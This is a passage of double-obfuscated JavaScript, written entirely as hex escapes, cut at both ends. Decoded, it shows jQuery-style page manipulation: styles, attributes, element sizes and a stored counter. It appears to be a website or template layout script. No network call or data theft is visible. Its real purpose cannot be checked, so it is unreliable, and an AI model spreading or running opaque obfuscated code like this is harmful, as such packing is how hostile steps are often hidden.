x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x32\x30\x33\x5C\x31\x38\x35\x5C\x31\x39\x36\x5C\x31\x38\x33\x22\x3A\x31\x38\x30\x5B\x33\x35\x5D\x7D\x29\x7D\x7D\x3B\x32\x35\x30\x28\x33\x39\x34\x21\x3D\x31\x38\x30\x5B\x33\x36\x5D\x29\x7B\x33\x32\x35\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x33\x37\x5D\x2C\x31\x38\x30\x5B\x33\x38\x5D\x2B\x33\x39\x34\x2B\x31\x38\x30\x5B\x33\x39\x5D\x29\x7D\x3B\x24\x28\x31\x38\x30\x5B\x33\x5D\x2B\x32\x37\x39\x2B\x31\x38\x30\x5B\x34\x30\x5D\x29\x3B\x32\x35\x30\x28\x24\x28\x31\x38\x30\x5B\x34\x31\x5D\x2B\x32\x37\x39\x29\x5B\x30\x5D\x29\x7B\x32\x35\x35\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x32\x5D\x2C\x31\x38\x30\x5B\x34\x33\x5D\x29\x3B\x32\x35\x35\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x34\x5D\x2C\x31\x38\x30\x5B\x34\x35\x5D\x29\x7D\x3B\x32\x35\x30\x28\x33\x37\x30\x3D\x3D\x3D\x31\x38\x30\x5B\x34\x36\x5D\x26\x26\x33\x36\x37\x3D\x3D\x3D\x31\x38\x30\x5B\x34\x36\x5D\x26\x26\x33\x36\x31\x3D\x3D\x3D\x31\x38\x30\x5B\x34\x36\x5D\x26\x26\x33\x36\x32\x3D\x3D\x3D\x31\x38\x30\x5B\x34\x36\x5D\x26\x26\x33\x36\x34\x3D\x3D\x3D\x31\x38\x30\x5B\x34\x36\x5D\x26\x26\x33\x37\x32\x3D\x3D\x3D\x31\x38\x30\x5B\x34\x36\x5D\x26\x26\x33\x37\x38\x3D\x3D\x3D\x31\x38\x30\x5B\x34\x36\x5D\x29\x7B\x24\x28\x31\x38\x30\x5B\x31\x30\x5D\x29\x5B\x31\x38\x30\x5B\x39\x5D\x5D\x28\x31\x38\x30\x5B\x34\x37\x5D\x29\x3B\x32\x34\x36\x20\x33\x34\x31\x3D\x30\x7D\x32\x37\x32\x7B\x32\x34\x36\x20\x33\x34\x31\x3D\x34\x37\x7D\x3B\x34\x36\x34\x5B\x31\x38\x30\x5B\x34\x38\x5D\x5D\x28\x32\x39\x31\x2B\x34\x36\x30\x29\x3B\x34\x35\x37\x5B\x31\x38\x30\x5B\x34\x38\x5D\x5D\x28\x32\x39\x31\x2B\x34\x36\x35\x29\x3B\x32\x35\x30\x28\x34\x35\x36\x3D\x3D\x31\x38\x30\x5B\x34\x33\x5D\x29\x7B\x24\x28\x31\x38\x30\x5B\x35\x31\x5D\x29\x5B\x31\x38\x30\x5B\x35\x30\x5D\x5D\x28\x31\x38\x30\x5B\x34\x39\x5D\x2C\x31\x38\x30\x5B\x34\x35\x5D\x29\x7D\x3B\x33\x33\x35\x3D\x33\x33\x35\x2F\x31\x30\x30\x3B\x24\x28\x31\x38\x30\x5B\x31\x30\x5D\x29\x5B\x31\x38\x30\x5B\x39\x5D\x5D\x28\x31\x38\x30\x5B\x35\x32\x5D\x2B\x33\x33\x35\x2B\x31\x38\x30\x5B\x35\x33\x5D\x29\x3B\x33\x31\x38\x3D\x33\x31\x38\x2F\x31\x30\x30\x3B\x33\x35\x32\x3D\x33\x35\x32\x2F\x31\x30\x30\x3B\x34\x36\x32\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x32\x5D\x2C\x33\x31\x38\x29\x3B\x32\x35\x30\x28\x33\x38\x35\x3D\x3D\x31\x38\x30\x5B\x34\x33\x5D\x29\x7B\x24\x28\x31\x38\x30\x5B\x31\x30\x5D\x29\x5B\x31\x38\x30\x5B\x39\x5D\x5D\x28\x31\x38\x30\x5B\x35\x34\x5D\x29\x7D\x3B\x32\x35\x30\x28\x34\x35\x33\x3D\x3D\x31\x38\x30\x5B\x34\x33\x5D\x29\x7B\x34\x34\x36\x5B\x31\x38\x30\x5B\x35\x35\x5D\x5D\x28\x29\x3B\x34\x34\x34\x5B\x31\x38\x30\x5B\x35\x35\x5D\x5D\x28\x29\x7D\x3B\x32\x35\x30\x28\x33\x35\x33\x3D\x3D\x31\x38\x30\x5B\x33\x36\x5D\x29\x7B\x33\x39\x31\x5B\x31\x38\x30\x5B\x35\x35\x5D\x5D\x28\x29\x7D\x3B\x32\x35\x30\x28\x33\x35\x33\x21\x3D\x31\x38\x30\x5B\x33\x36\x5D\x29\x7B\x33\x39\x31\x5B\x31\x38\x30\x5B\x35\x37\x5D\x5D\x28\x32\x35\x36\x28\x29\x7B\x32\x34\x36\x20\x33\x32\x31\x3D\x24\x28\x32\x37\x31\x29\x3B\x32\x34\x36\x20\x33\x38\x39\x3D\x33\x32\x31\x5B\x31\x38\x30\x5B\x35\x30\x5D\x5D\x28\x31\x38\x30\x5B\x35\x36\x5D\x29\x3B\x32\x35\x30\x28\x33\x38\x39\x3D\x3D\x31\x38\x30\x5B\x32\x5D\x29\x7B\x33\x32\x31\x5B\x31\x38\x30\x5B\x35\x30\x5D\x5D\x28\x31\x38\x30\x5B\x35\x36\x5D\x2C\x33\x35\x33\x29\x3B\x33\x32\x31\x5B\x31\x38\x30\x5B\x35\x30\x5D\x5D\x28\x31\x38\x30\x5B\x35\x5D\x2C\x34\x34\x33\x29\x7D\x7D\x29\x7D\x3B\x32\x35\x30\x28\x32\x35\x38\x3D\x3D\x31\x38\x30\x5B\x35\x38\x5D\x29\x7B\x32\x34\x36\x20\x32\x39\x37\x3D\x32\x39\x34\x2B\x31\x38\x30\x5B\x34\x36\x5D\x2B\x32\x38\x34\x7D\x3B\x32\x35\x30\x28\x32\x35\x38\x3D\x3D\x31\x38\x30\x5B\x35\x39\x5D\x26\x26\x33\x30\x33\x3D\x3D\x3D\x31\x38\x30\x5B\x34\x33\x5D\x29\x7B\x32\x34\x36\x20\x32\x39\x37\x3D\x32\x39\x34\x2B\x32\x38\x34\x7D\x3B\x32\x35\x30\x28\x33\x30\x33\x3D\x3D\x3D\x31\x38\x30\x5B\x34\x36\x5D\x29\x7B\x32\x34\x36\x20\x32\x39\x37\x3D\x32\x39\x34\x2B\x31\x38\x30\x5B\x34\x36\x5D\x2B\x32\x38\x34\x7D\x3B\x32\x35\x30\x28\x32\x35\x38\x3D\x3D\x31\x38\x30\x5B\x35\x38\x5D\x7C\x7C\x32\x35\x38\x3D\x3D\x31\x38\x30\x5B\x34\x33\x5D\x7C\x7C\x32\x35\x38\x3D\x3D\x31\x38\x30\x5B\x36\x30\x5D\x7C\x7C\x32\x35\x38\x3D\x3D\x31\x38\x30\x5B\x36\x31\x5D\x29\x7B\x32\x34\x36\x20\x32\x39\x36\x3D\x32\x39\x34\x2B\x32\x38\x34\x7D\x3B\x32\x35\x30\x28\x32\x35\x38\x3D\x3D\x31\x38\x30\x5B\x35\x39\x5D\x26\x26\x33\x30\x33\x3D\x3D\x3D\x31\x38\x30\x5B\x34\x33\x5D\x29\x7B\x32\x34\x36\x20\x32\x39\x36\x3D\x32\x39\x34\x2B\x31\x38\x30\x5B\x34\x36\x5D\x2B\x32\x38\x34\x7D\x3B\x32\x35\x30\x28\x33\x30\x33\x3D\x3D\x3D\x31\x38\x30\x5B\x34\x36\x5D\x29\x7B\x32\x34\x36\x20\x32\x39\x36\x3D\x32\x39\x34\x2B\x32\x38\x34\x7D\x3B\x34\x35\x32\x5B\x31\x38\x30\x5B\x34\x38\x5D\x5D\x28\x32\x39\x36\x29\x3B\x32\x35\x30\x28\x33\x30\x33\x3D\x3D\x3D\x31\x38\x30\x5B\x34\x33\x5D\x29\x7B\x32\x35\x30\x28\x32\x35\x38\x3D\x3D\x31\x38\x30\x5B\x36\x31\x5D\x29\x7B\x24\x28\x31\x38\x30\x5B\x33\x5D\x2B\x32\x37\x39\x2B\x31\x38\x30\x5B\x36\x32\x5D\x29\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x32\x5D\x2C\x31\x38\x30\x5B\x34\x36\x5D\x29\x7D\x3B\x32\x34\x36\x20\x33\x32\x34\x3D\x32\x38\x35\x28\x32\x35\x35\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x36\x33\x5D\x29\x29\x3B\x33\x32\x34\x3D\x33\x32\x34\x2B\x31\x3B\x33\x32\x35\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x36\x33\x5D\x2C\x33\x32\x34\x29\x3B\x33\x32\x35\x5B\x31\x38\x30\x5B\x37\x32\x5D\x5D\x28\x32\x35\x36\x28\x29\x7B\x32\x34\x36\x20\x34\x30\x35\x3D\x24\x28\x32\x37\x31\x29\x3B\x32\x34\x36\x20\x32\x39\x32\x3D\x34\x30\x35\x5B\x31\x38\x30\x5B\x35\x30\x5D\x5D\x28\x31\x38\x30\x5B\x36\x35\x5D\x29\x5B\x31\x38\x30\x5B\x36\x34\x5D\x5D\x28\x32\x29\x3B\x32\x34\x36\x20\x33\x34\x38\x3D\x24\x28\x31\x38\x30\x5B\x33\x5D\x2B\x32\x39\x32\x2B\x31\x38\x30\x5B\x36\x36\x5D\x29\x3B\x32\x34\x36\x20\x33\x34\x34\x3D\x24\x28\x31\x38\x30\x5B\x33\x5D\x2B\x32\x39\x32\x2B\x31\x38\x30\x5B\x36\x37\x5D\x29\x3B\x32\x34\x36\x20\x33\x33\x30\x3D\x24\x28\x31\x38\x30\x5B\x33\x5D\x2B\x32\x39\x32\x2B\x31\x38\x30\x5B\x36\x38\x5D\x29\x3B\x32\x34\x36\x20\x33\x34\x39\x3D\x24\x28\x31\x38\x30\x5B\x33\x5D\x2B\x32\x39\x32\x2B\x31\x38\x30\x5B\x36\x39\x5D\x29\x3B\x32\x34\x36\x20\x32\x37\x33\x3D\x24\x28\x31\x38\x30\x5B\x33\x5D\x2B\x32\x39\x32\x2B\x31\x38\x30\x5B\x36\x32\x5D\x29\x3B\x33\x34\x39\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x32\x5D\x2C\x33\x35\x32\x29\x3B\x33\x34\x38\x5B\x31\x38\x30\x5B\x34\x38\x5D\x5D\x28\x33\x31\x32\x29\x3B\x33\x34\x34\x5B\x31\x38\x30\x5B\x34\x38\x5D\x5D\x28\x33\x31\x32\x29\x3B\x33\x33\x30\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x32\x5D\x2C\x30\x29\x3B\x32\x35\x30\x28\x32\x35\x38\x3D\x3D\x31\x38\x30\x5B\x36\x30\x5D\x29\x7B\x32\x37\x33\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x32\x5D\x2C\x31\x38\x30\x5B\x34\x36\x5D\x29\x7D\x3B\x32\x35\x30\x28\x32\x35\x38\x3D\x3D\x31\x38\x30\x5B\x36\x31\x5D\x29\x7B\x32\x37\x33\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x32\x5D\x2C\x31\x38\x30\x5B\x34\x33\x5D\x29\x7D\x3B\x32\x35\x30\x28\x32\x35\x38\x21\x3D\x31\x38\x30\x5B\x34\x33\x5D\x26\x26\x32\x35\x38\x21\x3D\x31\x38\x30\x5B\x36\x30\x5D\x26\x26\x32\x35\x38\x21\x3D\x31\x38\x30\x5B\x36\x31\x5D\x29\x7B\x32\x37\x33\x5B\x31\x38\x30\x5B\x34\x38\x5D\x5D\x28\x32\x39\x37\x29\x3B\x32\x37\x33\x5B\x31\x38\x30\x5B\x37\x30\x5D\x5D\x28\x32\x39\x36\x29\x7D\x3B\x33\x32\x35\x5B\x31\x38\x30\x5B\x37\x31\x5D\x5D\x28\x32\x35\x36\x28\x29\x7B\x33\x34\x39\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x32\x5D\x2C\x33\x31\x38\x29\x3B\x33\x34\x38\x5B\x31\x38\x30\x5B\x37\x30\x5D\x5D\x28\x33\x31\x32\x29\x3B\x33\x34\x34\x5B\x31\x38\x30\x5B\x37\x30\x5D\x5D\x28\x33\x31\x32\x29\x3B\x32\x35\x30\x28\x32\x35\x38\x21\x3D\x31\x38\x30\x5B\x34\x33\x5D\x26\x26\x32\x35\x38\x21\x3D\x31\x38\x30\x5B\x36\x30\x5D\x26\x26\x32\x35\x38\x21\x3D\x31\x38\x30\x5B\x36\x31\x5D\x29\x7B\x32\x37\x33\x5B\x31\x38\x30\x5B\x37\x30\x5D\x5D\x28\x32\x39\x37\x29\x3B\x32\x37\x33\x5B\x31\x38\x30\x5B\x34\x38\x5D\x5D\x28\x32\x39\x36\x29\x7D\x3B\x32\x35\x30\x28\x32\x35\x38\x3D\x3D\x31\x38\x30\x5B\x36\x30\x5D\x29\x7B\x32\x37\x33\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x32\x5D\x2C\x31\x38\x30\x5B\x34\x33\x5D\x29\x7D\x3B\x32\x35\x30\x28\x32\x35\x38\x3D\x3D\x31\x38\x30\x5B\x36\x31\x5D\x29\x7B\x32\x37\x33\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x32\x5D\x2C\x31\x38\x30\x5B\x34\x36\x5D\x29\x7D\x3B\x33\x33\x30\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x32\x5D\x2C\x31\x29\x7D\x29\x7D\x29\x7D\x3B\x32\x35\x30\x28\x33\x39\x32\x3D\x3D\x31\x38\x30\x5B\x37\x33\x5D\x29\x7B\x32\x38\x32\x3D\x31\x38\x30\x5B\x37\x34\x5D\x7D\x3B\x32\x35\x30\x28\x33\x39\x32\x3D\x3D\x31\x38\x30\x5B\x37\x35\x5D\x29\x7B\x32\x38\x32\x3D\x31\x38\x30\x5B\x32\x5D\x7D\x32\x37\x32\x7B\x24\x28\x31\x38\x30\x5B\x33\x5D\x2B\x32\x37\x39\x2B\x31\x38\x30\x5B\x37\x37\x5D\x2B\x32\x38\x32\x2B\x31\x38\x30\x5B\x37\x38\x5D\x29\x5B\x31\x38\x30\x5B\x34\x38\x5D\x5D\x28\x31\x38\x30\x5B\x37\x36\x5D\x29\x7D\x3B\x32\x35\x36\x20\x33\x31\x39\x28\x29\x7B\x24\x28\x31\x38\x30\x5B\x37\x39\x5D\x2B\x32\x39\x31\x29\x5B\x31\x38\x30\x5B\x35\x35\x5D\x5D\x28\x29\x3B\x32\x34\x36\x20\x32\x37\x35\x3D\x24\x28\x31\x38\x30\x5B\x38\x31\x5D\x29\x5B\x31\x38\x30\x5B\x38\x30\x5D\x5D\x28\x29\x3B\x32\x37\x35\x3D\x32\x38\x35\x28\x32\x37\x35\x29\x3B\x32\x34\x36\x20\x33\x38\x37\x3D\x28\x32\x37\x35\x2F\x32\x29\x2B\x32\x32\x3B\x32\x34\x36\x20\x33\x39\x30\x3D\x24\x28\x32\x37\x34\x29\x5B\x31\x38\x30\x5B\x38\x32\x5D\x5D\x28\x29\x3B\x32\x34\x36\x20\x33\x30\x37\x3D\x28\x28\x33\x39\x30\x2D\x32\x37\x35\x2B\x33\x34\x31\x29\x2F\x32\x29\x2D\x33\x32\x3B\x32\x35\x30\x28\x33\x38\x35\x3D\x3D\x31\x38\x30\x5B\x34\x33\x5D\x29\x7B\x32\x37\x35\x3D\x31\x30\x7D\x32\x37\x32\x7B\x32\x37\x35\x3D\x32\x37\x35\x2B\x31\x30\x7D\x3B\x24\x28\x31\x38\x30\x5B\x31\x30\x5D\x29\x5B\x31\x38\x30\x5B\x39\x5D\x5D\x28\x31\x38\x30\x5B\x38\x33\x5D\x2B\x32\x39\x31\x2B\x31\x38\x30\x5B\x38\x34\x5D\x2B\x32\x37\x35\x2B\x31\x38\x30\x5B\x38\x35\x5D\x2B\x33\x30\x37\x2B\x31\x38\x30\x5B\x38\x36\x5D\x29\x3B\x24\x28\x31\x38\x30\x5B\x38\x38\x5D\x29\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x38\x37\x5D\x2C\x31\x38\x30\x5B\x30\x5D\x2B\x33\x38\x37\x2B\x31\x38\x30\x5B\x32\x33\x5D\x29\x3B\x24\x28\x31\x38\x30\x5B\x38\x39\x5D\x29\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x38\x37\x5D\x2C\x33\x30\x37\x2B\x31\x38\x30\x5B\x32\x33\x5D\x29\x3B\x24\x28\x31\x38\x30\x5B\x39\x30\x5D\x29\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x38\x37\x5D\x2C\x33\x30\x37\x2B\x31\x38\x30\x5B\x32\x33\x5D\x29\x7D\x33\x31\x39\x28\x29\x3B\x24\x28\x32\x37\x34\x29\x5B\x31\x38\x30\x5B\x39\x31\x5D\x5D\x28\x33\x31\x39\x29\x3B\x32\x37\x34\x5B\x31\x38\x30\x5B\x39\x35\x5D\x5D\x28\x32\x35\x36\x28\x29\x7B\x32\x35\x30\x28\x24\x28\x31\x38\x30\x5B\x39\x34\x5D\x29\x5B\x31\x38\x30\x5B\x39\x33\x5D\x5D\x28\x31\x38\x30\x5B\x39\x32\x5D\x29\x29\x7B\x33\x31\x39\x28\x29\x7D\x7D\x2C\x34\x36\x36\x29\x3B\x33\x33\x34\x3D\x33\x33\x34\x2F\x31\x30\x30\x3B\x24\x28\x31\x38\x30\x5B\x31\x30\x5D\x29\x5B\x31\x38\x30\x5B\x39\x5D\x5D\x28\x31\x38\x30\x5B\x39\x36\x5D\x2B\x34\x37\x36\x2B\x31\x38\x30\x5B\x39\x37\x5D\x2B\x33\x33\x34\x2B\x31\x38\x30\x5B\x39\x38\x5D\x29\x3B\x32\x35\x35\x5B\x31\x38\x30\x5B\x34\x38\x5D\x5D\x28\x32\x37\x39\x29\x3B\x32\x35\x30\x28\x34\x30\x32\x3D\x3D\x3D\x31\x38\x30\x5B\x34\x36\x5D\x29\x7B\x34\x30\x33\x5B\x31\x38\x30\x5B\x31\x30\x33\x5D\x5D\x28\x32\x35\x36\x28\x29\x7B\x32\x34\x36\x20\x33\x32\x36\x3D\x24\x28\x32\x37\x31\x29\x3B\x32\x34\x36\x20\x32\x38\x38\x3D\x33\x32\x36\x5B\x31\x38\x30\x5B\x35\x30\x5D\x5D\x28\x31\x38\x30\x5B\x31\x30\x30\x5D\x29\x5B\x31\x38\x30\x5B\x39\x39\x5D\x5D\x28\x31\x29\x3B\x32\x38\x37\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x34\x5D\x2C\x31\x38\x30\x5B\x33\x30\x5D\x29\x3B\x33\x30\x36\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x34\x5D\x2C\x31\x38\x30\x5B\x34\x35\x5D\x29\x3B\x32\x35\x30\x28\x32\x38\x38\x21\x3D\x31\x38\x30\x5B\x31\x30\x31\x5D\x29\x7B\x33\x30\x36\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x34\x5D\x2C\x31\x38\x30\x5B\x33\x30\x5D\x29\x3B\x32\x38\x37\x5B\x31\x38\x30\x5B\x35\x37\x5D\x5D\x28\x32\x35\x36\x28\x29\x7B\x32\x34\x36\x20\x32\x39\x33\x3D\x24\x28\x32\x37\x31\x29\x3B\x32\x34\x36\x20\x33\x32\x32\x3D\x32\x39\x33\x5B\x31\x38\x30\x5B\x35\x30\x5D\x5D\x28\x31\x38\x30\x5B\x31\x30\x32\x5D\x29\x3B\x32\x35\x30\x28\x33\x32\x32\x3D\x3D\x32\x38\x38\x29\x7B\x32\x39\x33\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x34\x5D\x2C\x31\x38\x30\x5B\x34\x35\x5D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x3B\x32\x35\x30\x28\x34\x30\x32\x3D\x3D\x3D\x31\x38\x30\x5B\x34\x33\x5D\x29\x7B\x33\x30\x36\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x34\x5D\x2C\x31\x38\x30\x5B\x33\x30\x5D\x29\x3B\x34\x30\x33\x5B\x31\x38\x30\x5B\x31\x30\x33\x5D\x5D\x28\x32\x35\x36\x28\x29\x7B\x32\x34\x36\x20\x33\x32\x36\x3D\x24\x28\x32\x37\x31\x29\x3B\x32\x34\x36\x20\x32\x38\x38\x3D\x33\x32\x36\x5B\x31\x38\x30\x5B\x35\x30\x5D\x5D\x28\x31\x38\x30\x5B\x31\x30\x30\x5D\x29\x5B\x31\x38\x30\x5B\x39\x39\x5D\x5D\x28\x31\x29\x3B\x32\x38\x37\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x34\x5D\x2C\x31\x38\x30\x5B\x33\x30\x5D\x29\x3B\x32\x35\x30\x28\x32\x38\x38\x21\x3D\x31\x38\x30\x5B\x31\x30\x31\x5D\x29\x7B\x33\x30\x36\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x34\x5D\x2C\x31\x38\x30\x5B\x33\x30\x5D\x29\x3B\x32\x38\x37\x5B\x31\x38\x30\x5B\x35\x37\x5D\x5D\x28\x32\x35\x36\x28\x29\x7B\x32\x34\x36\x20\x32\x39\x33\x3D\x24\x28\x32\x37\x31\x29\x3B\x32\x34\x36\x20\x33\x32\x32\x3D\x32\x39\x33\x5B\x31\x38\x30\x5B\x35\x30\x5D\x5D\x28\x31\x38\x30\x5B\x31\x30\x32\x5D\x29\x3B\x32\x35\x30\x28\x33\x32\x32\x3D\x3D\x32\x38\x38\x29\x7B\x32\x39\x33\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x34\x5D\x2C\x31\x38\x30\x5B\x34\x35\x5D\x29\x7D\x7D\x29\x7D\x32\x37\x32\x7B\x32\x38\x37\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x34\x34\x5D\x2C\x31\x38\x30\x5B\x34\x35\x5D\x29\x7D\x7D\x29\x7D\x3B\x32\x37\x36\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x31\x30\x34\x5D\x2C\x31\x38\x30\x5B\x33\x30\x5D\x29\x3B\x32\x36\x30\x28\x33\x37\x30\x2C\x31\x38\x30\x5B\x31\x30\x35\x5D\x29\x3B\x32\x36\x30\x28\x34\x36\x39\x2C\x31\x38\x30\x5B\x31\x30\x36\x5D\x29\x3B\x32\x36\x30\x28\x33\x36\x37\x2C\x31\x38\x30\x5B\x31\x30\x37\x5D\x29\x3B\x32\x36\x30\x28\x33\x36\x31\x2C\x31\x38\x30\x5B\x31\x30\x38\x5D\x29\x3B\x32\x36\x30\x28\x33\x36\x32\x2C\x31\x38\x30\x5B\x31\x30\x39\x5D\x29\x3B\x32\x36\x30\x28\x33\x36\x34\x2C\x31\x38\x30\x5B\x31\x31\x30\x5D\x29\x3B\x32\x36\x30\x28\x33\x37\x32\x2C\x31\x38\x30\x5B\x31\x31\x31\x5D\x29\x3B\x32\x36\x30\x28\x33\x37\x38\x2C\x31\x38\x30\x5B\x31\x31\x32\x5D\x29\x3B\x32\x35\x36\x20\x32\x36\x30\x28\x33\x37\x37\x2C\x33\x37\x35\x29\x7B\x32\x35\x30\x28\x33\x37\x37\x3D\x3D\x3D\x31\x38\x30\x5B\x34\x36\x5D\x29\x7B\x24\x28\x31\x38\x30\x5B\x31\x30\x5D\x29\x5B\x31\x38\x30\x5B\x39\x5D\x5D\x28\x31\x38\x30\x5B\x31\x31\x33\x5D\x2B\x33\x37\x35\x2B\x31\x38\x30\x5B\x31\x31\x34\x5D\x29\x7D\x7D\x32\x36\x39\x28\x31\x38\x30\x5B\x31\x30\x38\x5D\x2C\x34\x37\x34\x2C\x2D\x31\x36\x37\x29\x3B\x32\x36\x39\x28\x31\x38\x30\x5B\x31\x31\x35\x5D\x2C\x34\x37\x35\x2C\x2D\x32\x39\x39\x29\x3B\x32\x36\x39\x28\x31\x38\x30\x5B\x31\x31\x36\x5D\x2C\x34\x37\x37\x2C\x2D\x33\x36\x35\x29\x3B\x32\x36\x39\x28\x31\x38\x30\x5B\x31\x31\x31\x5D\x2C\x34\x37\x32\x2C\x2D\x34\x36\x38\x29\x3B\x32\x36\x39\x28\x31\x38\x30\x5B\x31\x30\x39\x5D\x2C\x34\x36\x37\x2C\x2D\x34\x32\x38\x29\x3B\x32\x36\x39\x28\x31\x38\x30\x5B\x31\x31\x30\x5D\x2C\x34\x37\x30\x2C\x2D\x34\x38\x38\x29\x3B\x32\x36\x39\x28\x31\x38\x30\x5B\x31\x31\x37\x5D\x2C\x34\x38\x35\x2C\x2D\x38\x37\x29\x3B\x32\x36\x39\x28\x31\x38\x30\x5B\x31\x31\x38\x5D\x2C\x34\x38\x33\x2C\x2D\x32\x31\x29\x3B\x32\x36\x39\x28\x31\x38\x30\x5B\x31\x31\x32\x5D\x2C\x34\x38\x37\x2C\x2D\x32\x33\x35\x29\x3B\x32\x35\x36\x20\x32\x36\x39\x28\x32\x39\x38\x2C\x32\x37\x38\x2C\x33\x30\x35\x29\x7B\x32\x35\x30\x28\x32\x37\x38\x3D\x3D\x3D\x31\x38\x30\x5B\x33\x36\x5D\x29\x7B\x24\x28\x31\x38\x30\x5B\x31\x30\x5D\x29\x5B\x31\x38\x30\x5B\x39\x5D\x5D\x28\x31\x38\x30\x5B\x31\x31\x33\x5D\x2B\x32\x39\x38\x2B\x31\x38\x30\x5B\x31\x31\x39\x5D\x2B\x33\x30\x35\x2B\x31\x38\x30\x5B\x31\x32\x30\x5D\x29\x7D\x32\x37\x32\x7B\x24\x28\x31\x38\x30\x5B\x31\x30\x5D\x29\x5B\x31\x38\x30\x5B\x39\x5D\x5D\x28\x31\x38\x30\x5B\x31\x31\x33\x5D\x2B\x32\x39\x38\x2B\x31\x38\x30\x5B\x31\x32\x31\x5D\x2B\x32\x37\x38\x2B\x31\x38\x30\x5B\x31\x32\x32\x5D\x29\x7D\x7D\x24\x28\x31\x38\x30\x5B\x31\x30\x5D\x29\x5B\x31\x38\x30\x5B\x39\x5D\x5D\x28\x31\x38\x30\x5B\x31\x32\x33\x5D\x2B\x32\x35\x35\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x31\x32\x34\x5D\x29\x2B\x31\x38\x30\x5B\x31\x32\x35\x5D\x2B\x32\x35\x35\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x31\x32\x36\x5D\x29\x2B\x31\x38\x30\x5B\x31\x32\x37\x5D\x2B\x32\x35\x35\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x31\x32\x38\x5D\x29\x2B\x31\x38\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x35\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x31\x33\x30\x5D\x29\x2B\x31\x38\x30\x5B\x31\x33\x31\x5D\x2B\x32\x35\x35\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x31\x33\x32\x5D\x29\x2B\x31\x38\x30\x5B\x31\x33\x33\x5D\x2B\x32\x37\x39\x2B\x31\x38\x30\x5B\x31\x33\x34\x5D\x2B\x32\x37\x39\x2B\x31\x38\x30\x5B\x31\x33\x35\x5D\x2B\x32\x35\x35\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x31\x32\x34\x5D\x29\x2B\x31\x38\x30\x5B\x31\x32\x37\x5D\x2B\x32\x35\x35\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x31\x32\x38\x5D\x29\x2B\x31\x38\x30\x5B\x31\x33\x36\x5D\x2B\x32\x35\x35\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x31\x33\x32\x5D\x29\x2B\x31\x38\x30\x5B\x35\x33\x5D\x29\x3B\x32\x35\x36\x20\x33\x32\x37\x28\x32\x39\x38\x2C\x32\x37\x38\x2C\x33\x30\x35\x2C\x32\x36\x30\x29\x7B\x32\x35\x30\x28\x32\x37\x38\x21\x3D\x31\x38\x30\x5B\x33\x36\x5D\x29\x7B\x24\x28\x31\x38\x30\x5B\x31\x30\x5D\x29\x5B\x31\x38\x30\x5B\x39\x5D\x5D\x28\x31\x38\x30\x5B\x31\x31\x33\x5D\x2B\x32\x39\x38\x2B\x31\x38\x30\x5B\x31\x32\x31\x5D\x2B\x32\x37\x38\x2B\x31\x38\x30\x5B\x31\x33\x37\x5D\x29\x7D\x3B\x32\x35\x30\x28\x32\x36\x30\x21\x3D\x31\x38\x30\x5B\x33\x36\x5D\x29\x7B\x24\x28\x31\x38\x30\x5B\x31\x30\x5D\x29\x5B\x31\x38\x30\x5B